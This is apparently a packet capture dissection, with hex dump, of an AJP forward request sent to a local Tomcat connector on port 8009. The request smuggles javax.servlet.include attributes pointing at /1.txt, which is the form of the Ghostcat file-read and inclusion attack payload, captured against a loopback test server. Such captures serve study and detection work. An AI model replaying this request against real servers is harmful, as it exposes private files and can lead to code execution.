 Frame 1023: 235 bytes on wire (1880 bits), 235 bytes captured (1880 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 32224, Dst Port: 8009, Seq: 1,
Apache JServ Protocol v1.3
Magic: 1234
Length: 186
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /demo02/index.jsp
RADDR: 127.0.0.1
RHOST: localhost
SRV: 127.0.0.1
PORT: 8080
SSLP: False
NHDR: 1
Host: 127.0.0.1:8080
javax.servlet.include.request_uri: index
javax.servlet.include.servlet_path: /1.txt
0000 02 00 00 00 45 00 00 e7 1f 02 40 00 80 06 00 00 ····E··· ··@·····
0010 7f 00 00 01 7f 00 00 01 7d e0 1f 49 9f 25 1c 4c ········ }··I·%·L
0020 60 7e a0 1a 50 18 20 fa ad 5d 00 00 12 34 00 ba `~··P· · ·]···4··
0030 02 02 00 08 48 54 54 50 2f 31 2e 31 00 00 11 2f ····HTTP /1.1···/
0040 64 65 6d 6f 30 32 2f 69 6e 64 65 78 2e 6a 73 70 demo02/i ndex.jsp
0050 00 00 09 31 32 37 2e 30 2e 30 2e 31 00 00 09 6c ···127.0 .0.1···l
0060 6f 63 61 6c 68 6f 73 74 00 00 09 31 32 37 2e 30 ocalhost ···127.0
0070 2e 30 2e 31 00 1f 90 00 00 01 a0 0b 00 0e 31 32 .0.1···· ······12
0080 37 2e 30 2e 30 2e 31 3a 38 30 38 30 00 0a 00 21 7.0.0.1: 8080···!
0090 6a 61 76 61 78 2e 73 65 72 76 6c 65 74 2e 69 6e javax.se rvlet.in
00a0 63 6c 75 64 65 2e 72 65 71 75 65 73 74 5f 75 72 clude.re quest_ur
00b0 69 00 00 05 69 6e 64 65 78 00 0a 00 22 6a 61 76 i···inde x···"jav
00c0 61 78 2e 73 65 72 76 6c 65 74 2e 69 6e 63 6c 75 ax.servl et.inclu
00d0 64 65 2e 73 65 72 76 6c 65 74 5f 70 61 74 68 00 de.servl et_path·
00e0 00 06 2f 31 2e 74 78 74 00 ff 00 ··/1.txt ···